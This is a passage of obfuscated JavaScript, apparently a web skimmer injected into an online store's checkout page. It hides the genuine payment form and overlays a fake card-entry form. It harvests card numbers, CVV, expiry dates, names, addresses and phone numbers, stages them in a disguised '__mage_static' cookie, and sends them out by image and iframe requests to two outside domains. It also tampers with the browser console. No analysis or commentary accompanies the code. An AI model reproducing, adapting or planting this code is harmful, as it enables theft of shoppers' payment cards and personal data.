x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</